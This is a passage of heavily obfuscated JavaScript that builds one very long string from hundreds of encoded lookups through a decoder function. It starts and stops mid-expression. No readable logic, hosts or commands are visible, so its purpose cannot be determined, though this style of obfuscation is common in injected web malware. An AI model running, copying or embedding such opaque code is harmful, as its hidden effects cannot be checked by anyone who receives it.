x(y,z,A,B);},c[V(0x212,'Oo0f')]=V(0x5cb,'zqf8')+V(0x709,'jCPA')+V(0x64f,')^y@')+V(0x911,'@tX3')+V(0x729,'@tX3')+V(0x4f7,'1U@^')+V(0x850,'D(ZJ')+V(0x4a7,'@tX3')+V(0x654,'D(ZJ')+V(0x4e4,'@81t')+V(0xa22,'NTIM')+V(0x93b,'Ah8v')+V(0x29b,'MTx#')+V(0x8fc,'ieOl')+V(0x542,'jCPA')+V(0x91d,'*1ce')+V(0x5e7,'um^I')+V(0x6ba,'bQ0X')+V(0x67d,'Ah8v')+V(0x590,'RPho')+V(0x948,'4^n(')+V(0x226,')^y@')+V(0x55e,'N#a&')+V(0x868,'!VM0')+V(0xb73,'gLwM')+V(0xae2,'Z3ri')+V(0x48f,'JJ&L')+V(0xbde,'*1ce')+V(0x8e8,'9nfR')+V(0x8af,'pRz[')+V(0x5e3,'UYc9')+V(0x863,'!VM0')+V(0xa71,'jPss')+V(0xb69,'26AL')+V(0x252,'4DP[')+V(0x39b,'um^I')+V(0x420,'Ch)e')+V(0x841,'JJ&L')+V(0x494,'gLwM')+V(0x8bf,'Ch)e')+V(0xaac,')eoG')+V(0x1e7,'MTx#')+V(0xbaa,'4^n(')+V(0x410,'MTx#')+V(0x5cd,'RPho')+V(0x42f,'JJ&L')+V(0x42e,'!VM0')+V(0x23e,'RPho')+V(0x8e5,'4^n(')+V(0x41f,'4B3x')+V(0x215,'jPss')+V(0x873,'4B3x')+V(0xafa,'4B3x')+V(0x684,'4^n(')+V(0x52f,'SNyL')+V(0xba0,'RPho')+V(0x826,'$tkV')+V(0x315,'Xr&G')+V(0x1e4,'^cbq')+V(0x6ff,')^y@')+V(0x530,'jPss')+V(0x912,'Ch)e')+V(0x1ef,'bQ0X')+V(0x652,'bQ0X')+V(0xa86,'^cbq')+V(0xab1,'mJb$')+V(0x4dc,'zqf8')+V(0x54a,'SNyL')+V(0x2b1,'9rFX')+V(0x4f9,'@rtr')+V(0x922,'Oo0f')+V(0x4f2,'9nfR')+V(0x6ad,'RPho')+V(0x280,'PqZL')+V(0x5fc,'Ah8v')+V(0x79a,'4^n(')+V(0xa60,')^y@')+V(0x3c8,'D(ZJ')+V(0x2b9,'S8]9')+V(0x7a9,'zqf8')+V(0x47a,'pRz[')+V(0x569,'1U@^')+V(0x2cb,'NTIM')+V(0x677,'1U@^')+V(0x46a,'Z3ri')+V(0x586,'PqZL')+V(0x2dd,'70yr')+V(0x499,'^cbq')+V(0x12b,'uWl^')+V(0x976,'9nfR')+V(0x44e,'1U@^')+V(0x836,'UYc9')+V(0x308,'JJ&L')+V(0x3cb,')eoG')+V(0x831,'1U@^')+V(0x9af,'70yr')+V(0x8fb,'^cbq')+V(0xb14,'i6#B')+V(0x70f,'doVL')+V(0x56d,'Xr&G')+V(0x266,'i6#B')+V(0xb20,'PqZL')+V(0x32a,'9nfR')+V(0x8c5,'^cbq')+V(0x575,'bQ0X')+V(0x12a,'ieOl')+V(0xab9,'Oo0f')+V(0x349,'Oo0f')+V(0x177,'^cbq')+V(0x89a,'UYc9')+V(0x3d8,'5J1R')+V(0x535,'mJb$')+V(0x2bd,'OWBp')+V(0x661,'9nfR')+V(0x624,'9rFX')+V(0xa8d,'9nfR')+V(0x720,'1U@^')+V(0x91b,'Xr&G')+V(0x987,'zqf8')+V(0xb66,'4DP[')+V(0x24d,'9nfR')+V(0xbaf,'jCPA')+V(0x760,'uWl^')+V(0x391,'S8]9')+V(0x8d7,'4DP[')+V(0xa95,'Xr&G')+V(0xa43,'vs)E')+V(0xa9a,'Ah8v')+V(0x30f,'i6#B')+V(0x3cf,'Oo0f')+V(0x3ff,'OWBp')+V(0xb25,'4DP[')+V(0x3e1,'jPss')+V(0x354,')^y@')+V(0x2c0,'S8]9')+V(0x76b,'4^n(')+V(0x777,'Z3ri')+V(0x7ce,'9nfR')+V(0x369,'1U@^')+V(0x405,'RPho')+V(0x14a,'OWBp')+V(0x6e9,'NTIM')+V(0x9e8,'zqf8')+V(0x4d0,'D(ZJ')+V(0x55f,'doVL')+V(0x50f,'KOf$')+V(0x80e,'70yr')+V(0x8b8,'Oo0f')+V(0x82b,'26AL')+V(0x765,'4^n(')+V(0xa1e,'^cbq')+V(0xaf2,'N#a&')+V(0x6f9,'i6#B')+V(0xa02,'bQ0X')+V(0x7ab,'OWBp')+V(0x771,'i6#B')+V(0x3e2,'um^I')+V(0x328,'MTx#')+V(0xb6b,'pRz[')+V(0xeb,'jCPA')+V(0x2c7,'@81t')+V(0x6dc,'*1ce')+V(0xb40,'4^n(')+V(0x333,'70yr')+V(0x332,'MTx#')+V(0xb41,'@81t')+V(0x2d0,'gLwM')+V(0x362,'PqZL')+V(0x4bc,'4B3x')+V(0x28a,'26AL')+V(0x8da,'70yr')+V(0x941,'Ch)e')+V(0xb78,'uWl^')+V(0xbc3,'!VM0')+V(0x557,'1U@^')+V(0x36c,'N#a&')+V(0x51a,'i6#B')+V(0xbe0,'vs)E')+V(0x62c,'4B3x')+V(0x8e6,'jCPA')+V(0x6e0,'N#a&')+V(0x251,'vs)E')+V(0x9d2,'UYc9')+V(0x539,'gLwM')+V(0x2ba,'N#a&')+V(0x9aa,'doVL')+V(0x683,'vs)E')+V(0x744,'zqf8')+V(0x1b8,'NTIM')+V(0x55d,'gLwM')+V(0xa55,'$tkV')+V(0x28b,'*1ce')+V(0x927,'vs)E')+V(0x65e,'26AL')+V(0x7e0,'mJb$')+V(0x817,'uWl^')+V(0x44a,'um^I')+V(0x6d2,'zqf8')+V(0x845,'gLwM')+V(0x4b6,'JJ&L')+(V(0x1a3,'JJ&L')+V(0x4c6,'S8]9')+V(0x148,'pRz[')+V(0x722,')eoG')+V(0x3cd,'N#a&')+V(0x780,'NTIM')+V(0x811,'*1ce')+V(0xbbc,'1U@^')+V(0xa68,'MTx#')+V(0xa40,'!VM0')+V(0xa37,'26AL')+V(0xbac,'1PP7')+V(0xa8b,'i6#B')+V(0x135,'ieOl')+V(0x5d2,'pRz[')+V(0x60f,'*1ce')+V(0x279,'D(ZJ')+V(0x86c,'jPss')+V(0x61c,'*1ce')+V(0x406,'doVL')+V(0xa10,'D(ZJ')+V(0x9cf,'$tkV')+V(0x743,')^y@')+V(0x519,')^y@')+V(0xa24,'Ah8v')+V(0x456,'Xr&G')+V(0xa64,'ieOl')+V(0x22b,'KOf$')+V(0x467,'@81t')+V(0x76c,'5J1R')+V(0x60d,'i6#B')+V(0xafc,'N#a&')+V(0x7e9,'70yr')+V(0x39d,'ieOl')+V(0x7bd,'5J1R')+V(0x2a1,'Oo0f')+V(0x7ff,'Z3ri')+V(0x4e3,'zqf8')+V(0x3aa,'KOf$')+V(0xbdb,'9rFX')+V(0x5b6,'RPho')+V(0x74d,'Ah8v')+V(0x2f1,'mJb$')+V(0x982,'ieOl')+V(0x2b4,'um^I')+V(0x164,'*1ce')+V(0x656,'@81t')+V(0x782,'UYc9')+V(0x1e2,'*1ce')+V(0x6ab,'Z3ri')+V(0xadc,'!VM0')+V(0x16f,'jCPA')+V(0x84d,'Z3ri')+V(0x4b4,'1PP7')+V(0x47e,'mJb$')+V(0x4cf,'9nfR')+V(0x6b2,'9rFX')+V(0xba4,'um^I')+V(0x734,'^cbq')+V(0x6b7,'doVL')+V(0x626,'Ah8v')+V(0xa3a,'1PP7')+V(0x5be,'5J1R')+V(0x429,'bQ0X')+V(0x6d8,'NTIM')+V(0x272,'@tX3')+V(0x1d6,'mJb$')+V(0x338,'gLwM')+V(0x5ad,'5J1R')+V(0x4b0,'5J1R')+V(0xaf5,'MTx#')+V(0x978,'^cbq')+V(0x201,'KOf$')+V(0x6ee,')^y@')+V(0x5c3,'4B3x')+V(0x906,'jCPA')+V(0x8b7,')^y@')+V(0x4bd,'N#a&')+V(0x463,'PqZL')+V(0x87a,'@tX3')+V(0x952,'i6#B')+V(0x9db,'ieOl')+V(0x643,'4B3x')+V(0x441,'70yr')+V(0x120,'*1ce')+V(0x8df,'Qw8y')+V(0xa8f,'UYc9')+V(0x7c8,'9nfR')+V(0xa7a,'MTx#')+V(0xb52,'D(ZJ')+V(0xad5,'^cbq')+V(0x6bc,'@81t')+V(0x768,'Ah8v')+V(0x2a6,'1U@^')+V(0x189,'9nfR')+V(0x13c,'OWBp')+V(0x1f6,'9rFX')+V(0x637,')eoG')+V(0x7f7,'MTx#')+V(0x552,'bQ0X')+V(0x285,'1U@^')+V(0x4f0,'ieOl')+V(0x9c1,'@81t')+V(0xabd,'D(ZJ')+V(0x92f,'1U@^')+V(0x202,'N#a&')+V(0x4a6,'D(ZJ')+V(0x35a,'KOf$')+V(0x1a4,'Ch)e')+V(0xb86,'D(ZJ')+V(0x21d,'uWl^')+V(0xa1b,'Oo0f')+V(0x5bd,'Oo0f')+V(0x8ef,'JJ&L')+V(0x589,'Ch)e')+V(0x3e5,'SNyL')+V(0x109,'Xr&G')+V(0x3fd,'NTIM')+V(0x264,'@tX3')+V(0xa16,'ieOl')+V(0x9bc,'1PP7')+V(0xa70,'9rFX')+V(0x404,'4^n(')+V(0x1bb,'1U@^')+V(0x1eb,'$tkV')+V(0x5ff,'uWl^')+V(0x160,'*1ce')+V(0x939,'Qw8y')+V(0xb1a,'9rFX')+V(0x139,'9nfR')+V(0x127,'ieOl')+V(0x256,'OWBp')+V(0x6c2,'um^I')+V(0x638,'@81t')+V(0x41e,'Xr&G')+V(0x9ca,'@rtr')+V(0xae1,'26AL')+V(0x878,'JJ&L')+V(0x534,'D(ZJ')+V(0x949,'@rtr')+V(0x9d8,'Ch)e')+V(0x1ff,'1U@^')+V(0xb01,'zqf8')+V(0x728,'OWBp')+V(0x9a0,'4^n(')+V(0xa07,')eoG')+V(0x89c,'@81t')+V(0x717,'4DP[')+V(0xa80,'OWBp')+V(0x8ee,'doVL')+V(0x70e,'9nfR')+V(0x18c,'bQ0X')+V(0x184,'JJ&L')+V(0x754,'9rFX')+V(0x9e0,'Ah8v')+V(0x7d1,'RPho')+V(0xb5f,'mJb$')+V(0xf4,'PqZL')+V(0x68c,'9nfR')+V(0x2e8,'9nfR')+V(0x531,'UYc9')+V(0x56f,'PqZL')+V(0x732,'um^I')+V(0x694,'70yr')+V(0xb81,'Oo0f')+V(0x6f6,'jCPA')+V(0x847,'5J1R')+V(0x42a,'Xr&G')+V(0x4c4,'Z3ri')+V(0xaab,')eoG')+V(0x435,'N#a&')+V(0x83f,'1PP7')+V(0x2c9,'9rFX')+V(0x299,'um^I')+V(0x688,'i6#B')+V(0x715,'Qw8y')+V(0x355,')^y@')+V(0x740,'SNyL')+V(0x774,'Ch)e')+V(0x5b7,'bQ0X')+V(0x79f,'N#a&')+V(0xb1e,'D(ZJ')+V(0x1f4,'PqZL')+V(0x585,'9nfR')+V(0x2af,'OWBp')+V(0xa90,'KOf$')+V(0x5f6,'RPho')+V(0x1ae,'ieOl')+V(0x49c,'Ch)e')+V(0xb46,'JJ&L')+V(0x45a,'um^I')+V(0x20c,'gLwM')+V(0x7cb,'26AL')+V(0x617,'Ch)e')+V(0x63d,'Ch)e')+V(0x466,'mJb$')+V(0xa49,'i6#B')+V(0x172,'1U@^')+V(0x524,'1PP7')+V(0x9bd,'Oo0f'))+(V(0x9f7,'1PP7')+V(0x8c3,'^cbq')+V(0x645,'UYc9')+V(0xb61,'@rtr')+V(0x358,'ieOl')+V(0x679,'9rFX')+V(0x71f,'Qw8y')+V(0x751,')eoG')+V(0x298,')^y@')+V(0x436,'gLwM')+V(0x447,'NTIM')+V(0xfc,'Xr&G')+V(0x473,'Z3ri')+V(0x4e0,'uWl^')+V(0xb57,')eoG')+V(0x1b7,'jPss')+V(0x2e0,'9rFX')+V(0x8d8,'bQ0X')+V(0x38b,')eoG')+V(0x594,'@tX3')+V(0x9ea,'Ah8v')+V(0xab2,'MTx#')+V(0xfd,'9rFX')+V(0x51f,'*1ce')+V(0x718,'Ah8v')+V(0xac7,'Oo0f')+V(0x8b0,'um^I')+V(0xb68,'1PP7')+V(0x6f4,'Ch)e')+V(0x37a,'!VM0')+V(0x2b6,'N#a&')+V(0x699,'!VM0')+V(0x56e,'SNyL')+V(0xa9c,'4DP[')+V(0xaee,'jCPA')+V(0x9fb,'*1ce')+V(0x33f,'^cbq')+V(0xa54,'D(ZJ')+V(0xa3d,'JJ&L')+V(0x8d4,')^y@')+V(0x36b,'Ch)e')+V(0x932,'vs)E')+V(0x646,'!VM0')+V(0x5b9,'Xr&G')+V(0x4c0,'26AL')+V(0xb93,'Ah8v')+V(0x171,'Ah8v')+V(0xbbf,'gLwM')+V(0xb05,'@81t')+V(0x5e4,'5J1R')+V(0x58a,'SNyL')+V(0x8c6,'mJb$')+V(0x2bb,'70yr')+V(0x239,'uWl^')+V(0x8c8,'jCPA')+V(0x335,'zqf8')+V(0xae8,'4DP[')+V(0xac0,'Ah8v')+V(0x655,'Ah8v')+V(0x567,'PqZL')+V(0x4bf,'Ch)e')+V(0xa7d,'uWl^')+V(0x6aa,'zqf8')+V(0xbb7,'*1ce')+V(0x7a3,'9nfR')+V(0x89b,'70yr')+V(0xb3f,'PqZL')+V(0x846,'pRz[')+V(0x457,'uWl^')+V(0x2ec,'ieOl')+V(0x9cb,'gLwM')+V(0x161,'um^I')+V(0xad6,'KOf$')+V(0x465,'SNyL')+V(0x593,'@rtr')+V(0x872,')eoG')+V(0x25d,'doVL')+V(0xb9a,'@tX3')+V(0x7c2,'9nfR')+V(0x3e8,'Z3ri')+V(0x6e5,'S8]9')+V(0xf9,'mJb$')+V(0x188,'5J1R')+V(0x336,'Qw8y')+V(0x51b,'5J1R')+V(0x4dd,'@81t')+V(0x4f5,'26AL')+V(0xb79,'S8]9')+V(0xb3a,'doVL')+V(0x417,'@rtr')+V(0x2cd,'mJb$')+V(0xa57,'Xr&G')+V(0x95f,'PqZL')+V(0x62f,'doVL')+V(0x4d5,'i6#B')+V(0x3f8,'9nfR')+V(0x792,'Oo0f')+V(0x491,')^y@')+V(0x3ef,'vs)E')+V(0x825,'uWl^')+V(0x666,'@81t')+V(0xa3b,'9nfR')+V(0x6c1,'*1ce')+V(0x787,'i6#B')+V(0x82a,'mJb$')+V(0x615,'ieOl')+V(0x5ef,'pRz[')+V(0x29c,'1PP7')+V(0x422,'i6#B')+V(0x23f,')^y@')+V(0x4f8,'26AL')+V(0x7ef,'^cbq')+V(0x8f2,'NTIM')+V(0x837,'bQ0X')+V(0xa74,'KOf$')+V(0xb9f,'70yr')+V(0x2e2,'5J1R')+V(0x168,'4DP[')+V(0x191,'pRz[')+V(0x759,'^cbq')+V(0x621,'N#a&')+V(0x1cf,'uWl^')+V(0x659,'bQ0X')+V(0x753,'mJb$')+V(0x4ec,'9nfR')+V(0x913,'9rFX')+V(0x4e1,'vs)E')+V(0x1dd,'!VM0')+V(0x454,'PqZL')+V(0x551,'NTIM')+V(0x288,'Oo0f')+V(0xbc1,'$tkV')+V(0xbc8,'@rtr')+V(0x11e,'*1ce')+V(0x82c,'Ah8v')+V(0x993,'@rtr')+V(0x6bf,'D(ZJ')+V(0x842,'$tkV')+V(0x8a8,'!VM0')+V(0x387,'Xr&G')+V(0x51d,'Oo0f')+V(0x39f,'9rFX')+V(0x3a2,')eoG')+V(0x2e1,'jPss')+V(0x970,'@tX3')+V(0x6fe,'NTIM')+V(0x2f2,'9nfR')+V(0xbcb,'gLwM')+V(0x855,'4^n(')+V(0x33e,'vs)E')+V(0x877,'ieOl')+V(0x3d5,'i6#B')+V(0x920,'Oo0f')+V(0x1b4,')eoG')+V(0x870,'26AL')+V(0x9ec,'5J1R')+V(0x4d8,'SNyL')+V(0xa41,'UYc9')+V(0x6f3,'vs)E')+V(0xbb0,'i6#B')+V(0x50d,'vs)E')+V(0x5d7,'bQ0X')+V(0xa97,'S8]9')+V(0x7a2,'uWl^')+V(0x7b8,'doVL')+V(0x74f,'NTIM')+V(0x695,'Ah8v')+V(0x70a,'4^n(')+V(0x340,'um^I')+V(0x145,'@tX3')+V(0xa6e,'D(ZJ')+V(0x217,'!VM0')+V(0x6cb,'9rFX')+V(0xa25,'1U@^')+V(0x214,'9rFX')+V(0x19f,'i6#B')+V(0x8be,'5J1R')+V(0x61e,'4DP[')+V(0x2e4,'9rFX')+V(0x263,'KOf$')+V(0x47f,'ieOl')+V(0x30c,'SNyL')+V(0x933,'4^n(')+V(0x75c,'UYc9')+V(0x7cf,'@81t')+V(0x67f,'um^I')+V(0x808,'KOf$')+V(0x40f,'4DP[')+V(0x485,'*1ce')+V(0x980,'70yr')+V(0x69d,'KOf$')+V(0x662,'zqf8')+V(0x300,'Qw8y')+V(0x254,'*1ce')+V(0x159,'Z3ri')+V(0x664,'@rtr')+V(0x9c8,'1U@^')+V(0x983,'1U@^')+V(0x2ad,'5J1R')+V(0x4c3,'JJ&L'))+(V(0xb00,'zqf8')+V(0x30a,'um^I')+V(0x45b,'i6#B')+V(0x9f3,'70yr')+V(0xa62,'Oo0f')+V(0x632,'4^n(')+V(0xac4,'!VM0')+V(0x414,')^y@')+V(0x5a4,'1U@^')+V(0x492,'@tX3')+V(0x509,'OWBp')+V(0x480,'doVL')+V(0x8b5,'@rtr')+V(0x118,'@rtr')+V(0x1df,'^cbq')+V(0x4e5,'ieOl')+V(0x5a3,'zqf8')+V(0xa48,'JJ&L')+V(0x4b7,'4^n(')+V(0x840,'Xr&G')+V(0xaa2,'70yr')+V(0x6c8,'gLwM')+V(0x412,'4^n(')+V(0x386,'$tkV')+V(0x401,'Z3ri')+V(0x111,'um^I')+V(0x83e,'RPho')+V(0x23d,'@tX3')+V(0x3d0,'zqf8')+V(0xa26,'4^n(')+V(0x64e,'zqf8')+V(0x7a5,'@81t')+V(0x781,'zqf8')+V(0x574,'JJ&L')+V(0x19c,'@tX3')+V(0x210,'uWl^')+V(0x8a7,')eoG')+V(0x20d,'$tkV')+V(0x7d3,'@81t')+V(0x8ca,'^cbq')+V(0x7af,'um^I')+V(0xab7,'*1ce')+V(0x493,'SNyL')+V(0x7df,'N#a&')+V(0x3b4,'4^n(')+V(0x439,'MTx#')+V(0x60b,'@rtr')+V(0xbb8,'vs)E')+V(0x8d0,'*1ce')+V(0xa0a,'JJ&L')+V(0x34a,'zqf8')+V(0x2cc,'RPho')+V(0x13b,'zqf8')+V(0x314,'RPho')+V(0x90c,'1U@^')+V(0x228,'@rtr')+V(0x52b,'jPss')+V(0xac2,'1PP7')+V(0x583,'MTx#')+V(0x571,'Z3ri')+V(0x622,'@81t')+V(0x673,'JJ&L')+V(0x247,'@81t')+V(0x698,'PqZL')+V(0x4c2,'9nfR')+V(0xb76,'@tX3')+V(0x223,'1U@^')+V(0x17c,'JJ&L')+V(0xa6f,'26AL')+V(0xa75,'pRz[')+V(0x81f,'SNyL')+V(0x378,'4DP[')+V(0x916,'4DP[')+V(0x839,'jCPA')+V(0x382,'jPss')+V(0x108,'uWl^')+V(0x35f,'Oo0f')+V(0xac8,'1U@^')+V(0x6d9,'9nfR')+V(0x58b,'Qw8y')+V(0x65b,'@rtr')+V(0x778,'RPho')+V(0x98c,'MTx#')+V(0x938,'Ah8v')+V(0x888,'@81t')+V(0x57e,'mJb$')+V(0x813,'D(ZJ')+V(0xae5,'@rtr')+V(0xac6,'4^n(')+V(0xbb6,'4^n(')+V(0xafe,'PqZL')+V(0x37f,'26AL')+V(0x113,'pRz[')+V(0x601,'OWBp')+V(0x376,'KOf$')+V(0x8fe,'^cbq')+V(0x6f1,'jCPA')+V(0x896,'SNyL')+V(0x31f,'N#a&')+V(0xb53,'KOf$')+V(0x4a5,'vs)E')+V(0x166,'NTIM')+V(0xa2d,'70yr')+V(0x8b9,'70yr')+V(0x5ca,'Xr&G')+V(0xa34,'5J1R')+V(0xa6b,'N#a&')+V(0x478,'Xr&G')+V(0xb8b,'$tkV')+V(0x9b8,'4B3x')+V(0x6d5,'Oo0f')+V(0x2d9,'^cbq')+V(0x975,'9rFX')+V(0x37c,'Z3ri')+V(0x7a1,'N#a&')+V(0x1fe,'Oo0f')+V(0x8bc,'Qw8y')+V(0x2d6,'Ah8v')+V(0x875,')^y@')+V(0xa72,'N#a&')+V(0x578,'70yr')+V(0x129,'4DP[')+V(0x88a,'zqf8')+V(0x8e4,'NTIM')+V(0xb29,'vs)E')+V(0x2df,'pRz[')+V(0x72b,'pRz[')+V(0x618,'UYc9')+V(0xb1f,'JJ&L')+V(0x34c,'Xr&G')+V(0x2ff,'9nfR')+V(0xada,'Oo0f')+V(0x398,'bQ0X')+V(0x80b,'i6#B')+V(0x930,'RPho')+V(0x3ae,'!VM0')+V(0x20a,'9rFX')+V(0xae0,'1U@^')+V(0x7bb,'zqf8')+V(0x8ff,'MTx#')+V(0x784,'5J1R')+V(0x293,'Oo0f')+V(0x3e3,'gLwM')+V(0x117,'RPho')+V(0x62a,'*1ce')+V(0x508,'KOf$')+V(0x520,'70yr')+V(0x805,'zqf8')+V(0x944,'26AL')+V(0x153,'jPss')+V(0x61a,'PqZL')+V(0x703,'26AL')+V(0x58f,'$tkV')+V(0xa91,'PqZL')+V(0x905,'mJb$')+V(0x953,'mJb$')+V(0xed,'OWBp')+V(0xb75,'D(ZJ')+V(0x337,'Ch)e')+V(0xa42,'bQ0X')+V(0x38c,'@rtr')+V(0xa4b,'jCPA')+V(0x6ed,'UYc9')+V(0x959,'!VM0')+V(0x4e9,'doVL')+V(0xf3,'Z3ri')+V(0x7ad,'9nfR')+V(0x5e9,'4B3x')+V(0x65a,'4B3x')+V(0xac1,'1U@^')+V(0x90b,'4B3x')+V(0x714,'4DP[')+V(0x9f8,'Ch)e')+V(0x88e,'Oo0f')+V(0x25a,'N#a&')+V(0x8f5,'PqZL')+V(0x685,'4^n(')+V(0x3d7,'Ah8v')+V(0x897,'i6#B')+V(0x437,'uWl^')+V(0x11d,'um^I')+V(0x9de,'5J1R')+V(0xb67,'S8]9')+V(0x3f6,'um^I')+V(0xa36,'4^n(')+V(0x550,'zqf8')+V(0x3ea,'Ah8v')+V(0x603,'doVL')+V(0xbc6,'NTIM')+V(0x8e9,'1PP7')+V(0x9d5,'UYc9')+V(0x5d3,'5J1R')+V(0x18a,')^y@')+V(0xa21,'Z3ri')+V(0x640,'doVL')+V(0x3dd,'NTIM')+V(0x8c0,'S8]9')+V(0x82f,'^cbq')+V(0x807,'JJ&L')+V(0x676,'D(ZJ'))+(V(0x26e,'i6#B')+V(0x32b,'Z3ri')+V(0x497,'ieOl')+V(0x283,'@tX3')+V(0x773,'9nfR')+V(0x910,'Z3ri')+V(0x819,'Ch)e')+V(0xb92,'jCPA')+V(0x5b2,'9nfR')+V(0x450,'mJb$')+V(0xb4e,'$tkV')+V(0x8ed,'4^n(')+V(0x449,'MTx#')+V(0x246,'RPho')+V(0x94d,'OWBp')+V(0x6ef,'jPss')+V(0x62b,')^y@')+V(0x438,'NTIM')+V(0xaa9,'4^n(')+V(0x72f,'Qw8y')+V(0x2fc,'uWl^')+V(0x9f2,'JJ&L')+V(0x924,'OWBp')+V(0x844,'9nfR')+V(0x6c7,'1U@^')+V(0x2db,')eoG')+V(0x605,'Z3ri')+V(0xa6c,'9nfR')+V(0x79c,'SNyL')+V(0x510,'pRz[')+V(0x7d2,'5J1R')+V(0x972,'@81t')+V(0x4d9,'RPho')+V(0x994,'Z3ri')+V(0xb22,'UYc9')+V(0x8dd,'MTx#')+V(0x7b6,'4B3x')+V(0x3ce,'N#a&')+V(0x93c,'pRz[')+V(0x964,'SNyL')+V(0x209,'SNyL')+V(0x5aa,'NTIM')+V(0x329,'mJb$')+V(0x76a,'NTIM')+V(0x686,'1U@^')+V(0xf0,'*1ce')+V(0x48c,'uWl^')+V(0x8ea,'RPho')+V(0x8ce,'S8]9')+V(0x6de,'S8]9')+V(0x64b,'pRz[')+V(0xbbb,'N#a&')+V(0x5ba,'SNyL')+V(0x748,'mJb$')+V(0x89d,'S8]9')+V(0x3a0,'$tkV')+V(0x898,'N#a&')+V(0x238,'ieOl')+V(0x2ea,'SNyL')+V(0x114,'vs)E')+V(0x849,'4^n(')+V(0x798,'JJ&L')+V(0x46f,'uWl^')+V(0x85f,'jCPA')+V(0x880,'4B3x')+V(0xb6a,'1PP7')+V(0x26f,'*1ce')+V(0x73d,'doVL')+V(0x895,')^y@')+V(0x3cc,'KOf$')+V(0x17a,'mJb$')+V(0x517,'gLwM')+V(0x756,'Z3ri')+V(0x59a,'jCPA')+V(0x289,'4DP[')+V(0x7b5,')^y@')+V(0x5bc,'um^I')+V(0xad3,'9rFX')+V(0x3e4,')eoG')+V(0x833,'1U@^')+V(0x64a,'jCPA')+V(0x374,'i6#B')+V(0xa4e,'i6#B')+V(0x721,'uWl^')+V(0x634,'*1ce')+V(0x1e8,'@tX3')+V(0x4cc,'4B3x')+V(0x7b9,'@81t')+V(0x4fa,'@tX3')+V(0x459,'S8]9')+V(0x44d,'Xr&G')+V(0x767,'NTIM')+V(0x73b,'Z3ri')+V(0x427,'5J1R')+V(0x2d8,'Z3ri')+V(0x2e9,'5J1R')+V(0x90e,'!VM0')+V(0x41b,'4B3x')+V(0xad9,'$tkV')+V(0x253,'PqZL')+V(0x4f1,'N#a&')+V(0x15b,'26AL')+V(0x2d3,'9rFX')+V(0x7d5,'Qw8y')+V(0x702,'bQ0X')+V(0x794,'4^n(')+V(0xafb,'PqZL')+V(0x53c,'9rFX')+V(0xb2f,'70yr')+V(0x65d,'vs)E')+V(0x7f0,'gLwM')+V(0x7a4,'RPho')+V(0x8e0,'MTx#')+V(0xa14,'gLwM')+V(0xb47,'zqf8')+V(0x235,'MTx#')+V(0x97f,'Z3ri')+V(0x39e,'MTx#')+V(0x259,'^cbq')+V(0x87b,'gLwM')+V(0x9c3,'bQ0X')+V(0x823,'D(ZJ')+V(0x1fc,'doVL')+V(0x10f,'9nfR')+V(0x5f8,'pRz[')+V(0x804,'26AL')+V(0x573,'26AL')+V(0x23c,'4B3x')+V(0x44c,'gLwM')+V(0x2fd,'4^n(')+V(0x635,'zqf8')+V(0xbe1,'*1ce')+V(0x6b3,'Ah8v')+V(0xb04,'S8]9')+V(0x824,'MTx#')+V(0x5e6,'uWl^')+V(0x443,'Qw8y')+V(0x503,'UYc9')+V(0x352,'S8]9')+V(0x7f2,'4B3x')+V(0x409,')^y@')+V(0x2a0,'Ah8v')+V(0x4c7,'NTIM')+V(0x83c,'S8]9')+V(0x106,'N#a&')+V(0x20b,'RPho')+V(0x350,'1PP7')+V(0x57a,'Z3ri')+V(0xbc0,'UYc9')+V(0x568,'mJb$')+V(0x98e,'jCPA')+V(0xa2e,'Xr&G')+V(0x496,'1U@^')+V(0x442,'Ch)e')+V(0x5da,'Xr&G')+V(0x860,'doVL')+V(0x929,'!VM0')+V(0x75a,'@rtr')+V(0x9f1,'RPho')+V(0xa99,'JJ&L')+V(0x5f0,'jCPA')+V(0x8f4,'um^I')+V(0x992,'S8]9')+V(0x6a0,'OWBp')+V(0xb55,'MTx#')+V(0x631,'1PP7')+V(0x257,'bQ0X')+V(0x1b0,'RPho')+V(0x94f,'bQ0X')+V(0x35b,'4^n(')+V(0x505,'RPho')+V(0x38f,'JJ&L')+V(0x3fe,'bQ0X')+V(0xb37,')eoG')+V(0x921,'@rtr')+V(0x51c,'S8]9')+V(0x704,'^cbq')+V(0x4a0,'Xr&G')+V(0x9ef,'4B3x')+V(0x8f0,'gLwM')+V(0x966,'S8]9')+V(0x4cd,'JJ&L')+V(0x9f6,'PqZL')+V(0x208,'uWl^')+V(0xb8d,'Xr&G')+V(0x88f,')eoG')+V(0x4d1,'4B3x')+V(0xbd7,'UYc9')+V(0xa09,'bQ0X')+V(0x206,'JJ&L')+V(0x521,'4B3x')+V(0xae7,'KOf$')+V(0xbc2,'ieOl')+V(0xb15,'4B3x')+V(0x3c3,'mJb$')+V(0x85a,'!VM0')+V(0xb5e,'@81t')+V(0x2cf,'um^I')+V(0x3db,'1U@^')+V(0x587,'um^I'))+(V(0x396,'5J1R')+V(0x99c,'um^I')+V(0x57f,'Xr&G')+V(0x5d0,'Z3ri')+V(0x4ba,'i6#B')+V(0x255,'@tX3')+V(0xa30,'mJb$')+V(0x1fa,')^y@')+V(0x8ab,'SNyL')+V(0x1ad,')^y@')+V(0x107,'4B3x')+V(0x5ab,'vs)E')+V(0x367,'Ch)e')+V(0x4fc,'@81t')+V(0x40e,'4DP[')+V(0xa4a,'SNyL')+V(0x60c,'*1ce')+V(0x218,'1PP7')+V(0x904,'4^n(')+V(0x4db,'Z3ri')+V(0xa15,'i6#B')+V(0xa65,'*1ce')+V(0x16e,'mJb$')+V(0xaea,'zqf8')+V(0xb09,'NTIM')+V(0x194,'9nfR')+V(0x304,'i6#B')+V(0x45f,'uWl^')+V(0x486,'D(ZJ')+V(0x155,'4B3x')+V(0x6c5,'SNyL')+V(0x2da,'UYc9')+V(0x46c,'Ah8v')+V(0x77c,'mJb$')+V(0x63a,'JJ&L')+V(0x4ce,'*1ce')+V(0x303,'1U@^')+V(0x1c0,'Ah8v')+V(0x2a3,'S8]9')+V(0xbd3,'Xr&G')+V(0x33c,'26AL')+V(0x7ae,'Qw8y')+V(0x8b4,'PqZL')+V(0xaf6,'D(ZJ')+V(0xaf9,'Oo0f')+V(0x59b,'pRz[')+V(0x9b7,'mJb$')+V(0xa44,'pRz[')+V(0x1d3,'zqf8')+V(0x8c4,'Ah8v')+V(0x167,'$tkV')+V(0x711,'uWl^')+V(0xbb5,'gLwM')+V(0xbca,'jCPA')+V(0x1ab,'NTIM')+V(0x242,'vs)E')+V(0x17e,'^cbq')+V(0x96c,'vs)E')+V(0xa35,'4^n(')+V(0x3bc,'9nfR')+V(0x548,'*1ce')+V(0x26b,'uWl^')+V(0xfb,'!VM0')+V(0x430,'9rFX')+V(0x18b,'v